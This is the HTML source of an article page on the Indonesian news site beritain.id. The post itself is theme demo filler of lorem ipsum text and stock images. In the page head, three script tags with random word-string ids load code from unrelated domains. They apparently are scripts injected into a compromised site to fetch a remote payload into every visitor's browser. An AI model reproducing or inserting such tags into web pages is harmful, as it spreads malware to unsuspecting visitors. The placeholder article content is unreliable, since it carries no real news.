<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="95d2c3cdbc701e18b248556b-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="95d2c3cdbc701e18b248556b-text/javascript"></script>
<script id="google_gtagjs-js-after" type="95d2c3cdbc701e18b248556b-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/posts/1484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.beritain.id/?p=1484' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="95d2c3cdbc701e18b248556b-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="wp-singular post-template-default single single-post postid-1484 single-format-standard wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Senin, 19 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Blogging may be a fun hobby for Tumblr teens or Word</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/">Blogging may be a fun hobby for Tumblr teens or Word</a></h1>
				</div><!-- .main-single-title -->

								<div class="main-single-excerpt">
					<p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem the industry's standard dummy text ever since the when an unknown printer took a galley of type and scrambled it to make a type spe has been the industry's standard dummy text</p>
				</div><!-- .main-single-excerpt -->
				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							14 Juni 2022 - 06:57 - 3 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 187 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/beritainportal/">Oleh Admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/blogging-may-be-a-fun-hobby-for-tumblr-teens-or-word/"><img src="https://www.beritain.id/wp-content/themes/raylight-master/image/blank.png" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<div class="toc">
            <div class="toc-title">
                Daftar Isi:  
                <span id="toc-button">
                    <small class="toc-btnHidden">[Sembunyikan]</small>
                    <small class="toc-btnShow">[Tampilkan]</small>
                </span>
            </div>
            <ul class="toc-list" id="toc-list"><ul class="toc-sub"> <li><a href="#experience-is-over-the-world-visit">Experience is over the world visit</a></li><li><a href="#let-our-investment-management-team">Let our investment management team</a></li><li><a href="#let-our-investment-management-team">Let our investment management team</a></li></ul></ul></div><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>We have covered many special events such as fireworks, fairs, parades, races, walks, awards ceremonies, fashion shows, sporting events, and even a memorial service</p>



<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur vulputate vestibulum rhoncus, dolor eget viverra pretium, dolor tellus aliquet nunc, vitae ultricies erat elit eu lacus. Vestibulum non justo fun consectetur, cursus ante, tincidunt sapien. Nulla quis diam sit amet turpis interd enim. Vivamus fauc ex sed nibh egestas elementum. Mauris et bibendum dui. Aenean consequat pulvinar luctus. Suspendisse consectetur tristique tortor</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Your time is limited, so don&rsquo;t waste it living someone else&rsquo;s life. Don&rsquo;t be trapped by dogma &ndash; which is living with the results of other people&rsquo;s</p><cite>John Mehediis</cite></blockquote>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large"><img decoding="async" src="https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/img_02-1024x730.jpg" alt="" class="wp-image-717"></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="514" src="https://themexriver.com/wp/magezix/wp-content/uploads/2022/06/img_03-1024x514.jpg" alt="" class="wp-image-718" srcset="https://www.beritain.id/wp-content/uploads/2022/06/img_03-1024x514.jpg 1024w, https://www.beritain.id/wp-content/uploads/2022/06/img_03-300x151.jpg 300w, https://www.beritain.id/wp-content/uploads/2022/06/img_03-768x386.jpg 768w, https://www.beritain.id/wp-content/uploads/2022/06/img_03-1536x772.jpg 1536w, https://www.beritain.id/wp-content/uploads/2022/06/img_03.jpg 1720w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>
</div>



<h3 class="wp-block-heading" id="experience-is-over-the-world-visit">Experience is over the world visit</h3>



<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur vulputate vestibulum Phasellus rhoncus, dolor eget viverra pretium, dolor tellus aliquet nunc, vitae ultricies erat elit eu lacus. Vestibulum non justo consectetur, cursus ante, tincidunt sapien. Nulla quis diam sit amet turpis interdum accumsan quis nec enim. Vivamus faucibus ex sed nibh egestas elementum. Mauris et bibendum dui. Aenean consequat pulvinar luctus</p>



<p>        </p><div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35672">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt=""></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a></h4>
                                            </section>
                </article>
                            </div>
        </div>




<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="post-list mt-30 list-unstyled wp-block-list"><li>Lorem Ipsum generators on the tend to repeat.</li><li>If you are going to use a passage.</li><li>Lorem Ipsum generators on the tend to repeat.</li><li>Lorem Ipsum generators on the tend to repeat.</li><li>If you are going to use a passage.</li></ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h4 class="mt-30 wp-block-heading">You Might Be Interested In</h4>



